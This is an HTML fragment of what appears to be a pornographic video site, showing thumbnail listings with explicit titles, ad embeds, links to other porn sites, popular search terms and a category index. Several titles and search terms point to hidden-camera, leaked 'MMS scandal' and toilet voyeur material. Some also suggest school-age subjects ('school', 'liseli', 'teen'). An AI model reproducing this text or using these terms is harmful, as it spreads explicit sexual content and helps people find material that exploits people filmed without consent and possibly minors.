                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/11855258097608538343/">
                                <img data-sg="a486566d8c87b8e7" src="/thumbs/343/11855258097608538343_0.jpg" alt="Cutest Punjabi Kudi Fucked In Car By Friend Hardcore And Romantic Amateur Cam Hot" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cutest Punjabi Kudi Fucked In Car By Friend Hardcore And Romantic Amateur Cam Hot</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 248 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/5970425656618484744/">
                                <img data-sg="52db3680849f8408" src="/thumbs/744/5970425656618484744_0.jpg" alt="Telugu Aunty Enjoying Her Anniversary By Having Hot Desi Sex" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Telugu Aunty Enjoying Her Anniversary By Having Hot Desi Sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 417 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732472290852/">
                                <img data-sg="258d1eb95587ee24" src="/thumbs/852/2705852732472290852_0.jpg" alt="Tamil Lesibian girls TikTok collections part:2" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tamil Lesibian girls TikTok collections part:2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 373 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.10.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958834791850911/">
                                <img data-sg="bc1ce33e34cfa39f" src="/thumbs/911/13554958834791850911_0.jpg" alt="Mature stunner India Summer enjoys fucking with teen couple" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mature stunner India Summer enjoys fucking with teen couple</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 115 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/17676401368634991753/">
                                <img data-sg="f54f316424b7a489" src="/thumbs/753/17676401368634991753_0.jpg" alt="Big Belly Amateur Wife - Movies." width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big Belly Amateur Wife - Movies.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 357 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1021046910919047738/">
                                <img data-sg="e2b7cc17856fa3a" src="/thumbs/738/1021046910919047738_0.jpg" alt="Desi Girl Fucked by Boss on Trip - Pornyousee.com" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Girl Fucked by Boss on Trip - Pornyousee.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 210 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.11.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898187218722/">
                                <img data-sg="1a44c751f318cf22" src="/thumbs/722/1892856898187218722_0.jpg" alt="Mature Housewife from Delhi Showing Her Curves to BF Outdoor" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mature Housewife from Delhi Showing Her Curves to BF Outdoor</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 454 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.10.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733758347293/">
                                <img data-sg="258d1eb9a22f981d" src="/thumbs/293/2705852733758347293_0.jpg" alt="Indian Randi Aunty sex, Desi Randi Girl sex, Mature Bhabhi" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian Randi Aunty sex, Desi Randi Girl sex, Mature Bhabhi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 387 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.09.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895584033153/">
                                <img data-sg="1a44c75157ef5981" src="/thumbs/153/1892856895584033153_0.jpg" alt="Indian mature housewife" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian mature housewife</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 296 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.11.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9730951091271314952/">
                                <img data-sg="870b4875f1ed2e08" src="/thumbs/952/9730951091271314952_0.jpg" alt="Indian village bhabhi stripped naked by her husband who hikes her black bra to suck her tits and pulls down panty to expose her ass cheeks before starting to fuck her missionary style." width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian village bhabhi stripped naked by her husband who hikes her black bra to suck her tits and pulls down panty to expose her ass cheeks before starting to fuck her missionary style.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 132 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733110180409/">
                                <img data-sg="258d1eb97b8d5a39" src="/thumbs/409/2705852733110180409_0.jpg" alt="Indian Village Wife sex, Indian Village Bhabhi sex, nipples" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian Village Wife sex, Indian Village Bhabhi sex, nipples</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 354 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.12.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733759922493/">
                                <img data-sg="258d1eb9a247a13d" src="/thumbs/493/2705852733759922493_0.jpg" alt="Mature Indian Lesbian Friend Fingering Each Other Juicy Puss" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mature Indian Lesbian Friend Fingering Each Other Juicy Puss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 146 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.09.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733813244974/">
                                <img data-sg="258d1eb9a575442e" src="/thumbs/974/2705852733813244974_0.jpg" alt="Desi Indian Lesbian Girls Fucking Each Other" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Indian Lesbian Girls Fucking Each Other</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 102 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732363417594/">
                                <img data-sg="258d1eb94f0aa7fa" src="/thumbs/594/2705852732363417594_0.jpg" alt="Cum on mom" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cum on mom</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 288 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958836204864277/">
                                <img data-sg="bc1ce33e89088315" src="/thumbs/277/13554958836204864277_0.jpg" alt="Heels indian lez licking" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Heels indian lez licking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 262 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.01.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734875908216/">
                                <img data-sg="258d1eb9e4cc3878" src="/thumbs/216/2705852734875908216_0.jpg" alt="Desi" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 145 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:18</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/4128824/Mature/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/4128824/Mature/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/4128824/Mature/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/category/4128824/Mature/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                 <h2>Most Popular Porn Sites</h2>
                
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com"><i class="la la-angle-right"></i> live sex cams</a></li>
<li><a href="https://pornmovies.site"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://indiantube.porn/"><i class="la la-angle-right"></i> indiantube.porn</a></li>
<li><a href="https://bestpornsites.cc"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>
                    </ul>
                    
                </div>                 
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="la la-search"></i> hindi audio sex</a></li>  <li><a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="la la-search"></i> Indian newly married honeymoon sex hardcore</a></li>  <li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="la la-search"></i> Pakistani- Indian Mujra Very Sexy Girl</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="la la-search"></i> tamil aunty mms</a></li>  <li><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli"><i class="la la-search"></i> Turkish liseli</a></li>  <li><a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam"><i class="la la-search"></i> Tamil hidden cam</a></li>  <li><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex"><i class="la la-search"></i> tamil first time sex</a></li>  <li><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom"><i class="la la-search"></i> PAkistan anal xxx.kom</a></li>  <li><a href="/en/search/YmF0aGluZw/" target="_self" title="bathing"><i class="la la-search"></i> bathing</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub"><i class="la la-search"></i> Pakistani xxx move you tub</a></li>  <li><a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com"><i class="la la-search"></i> www.desi college girl xxx vedios.com</a></li>  <li><a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar"><i class="la la-search"></i> tamil pornstar</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a></li>  <li><a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck"><i class="la la-search"></i> tamil fuck</a></li>  <li><a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress"><i class="la la-search"></i> Tamil actress</a></li>  <li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="la la-search"></i> Pakistan XXX VIDEO</a></li>  <li><a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio"><i class="la la-search"></i> xxx sex porn vedio</a></li>  <li><a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy"><i class="la la-search"></i> telugu aunty boy</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="la la-search"></i> Pakistani porn</a></li>  <li><a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex"><i class="la la-search"></i> desi outdoor sex</a></li>  <li><a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a></li>  <li><a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a></li>  <li><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="la la-search"></i> www.tamil.new.sex.videos.com</a></li>  <li><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="la la-search"></i> hijab arab</a></li>  <li><a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video"><i class="la la-search"></i> indain Pakistan xxx video</a></li>  <li><a href="/en/search/aW5kaWFu/" target="_self" title="indian"><i class="la la-search"></i> indian</a></li>  <li><a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx"><i class="la la-search"></i> desi hindi xxx</a></li>  <li><a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx"><i class="la la-search"></i> Hindi voice xxx</a></li>  <li><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing"><i class="la la-search"></i> Indian aunty bathing</a></li>  <li><a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome"><i class="la la-search"></i> threesome</a></li>  <li><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village"><i class="la la-search"></i> desi pakistani village</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="la la-search"></i> pakistani xxx</a></li>  <li><a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe"><i class="la la-search"></i> Xxx sexe</a></li>  <li><a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet"><i class="la la-search"></i> Telugu aunty passing toilet</a></li>  <li><a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx"><i class="la la-search"></i> Pakistani Punjabi Desi xxx</a></li>  <li><a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree"><i class="la la-search"></i> Tamil aunty sex in saree</a></li>  <li><a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie"><i class="la la-search"></i> xxx full movie</a></li>  <li><a href="/en/search/ZWd5cHQ/" target="_self" title="egypt"><i class="la la-search"></i> egypt</a></li>  <li><a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi"><i class="la la-search"></i> Bhabhi</a></li>  <li><a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com"><i class="la la-search"></i> sunny leon xxx video download.com</a></li>  <li><a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor"><i class="la la-search"></i> pakistani college girls outdoor</a></li>  <li><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="la la-search"></i> Tamil sexe video.com</a></li>  <li><a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam"><i class="la la-search"></i> desi hidden cam</a></li>  <li><a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian"><i class="la la-search"></i> first time indian</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school"><i class="la la-search"></i> pakistani xxx video school</a></li>  <li><a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar"><i class="la la-search"></i> malaysian tamil hot fuck kapar</a></li>  <li><a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio"><i class="la la-search"></i> Savita bhabhi sex vedio</a></li>  <li><a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx"><i class="la la-search"></i> college tamil sex video.com xxx</a></li>  <li><a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals"><i class="la la-search"></i> Mms scandals</a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 7282 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/131128/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 2457 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 3270 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/196664/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 2878 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/262200/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 1918 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asslick</span>
                                    <span class="total"><i class="la la-video"></i> 125 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Aunty</span>
                                    <span class="total"><i class="la la-video"></i> 2328 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/458808/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 1552 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 235 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/393272/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 2728 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bangladeshi</span>
                                    <span class="total"><i class="la la-video"></i> 775 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bengali</span>
                                    <span class="total"><i class="la la-video"></i> 769 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bhabhi</span>
                                    <span class="total"><i class="la la-video"></i> 2551 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 1813 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 1564 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 3183 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 222 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/852024/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 1229 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 4765 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bollywood</span>
                                    <span class="total"><i class="la la-video"></i> 834 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Boobs</span>
                                    <span class="total"><i class="la la-video"></i> 2212 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 13 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 188 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 233 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 216 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1441848/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 1501 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 254 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 927 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 587 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 1186 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deepthroat</span>
                                    <span class="total"><i class="la la-video"></i> 527 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
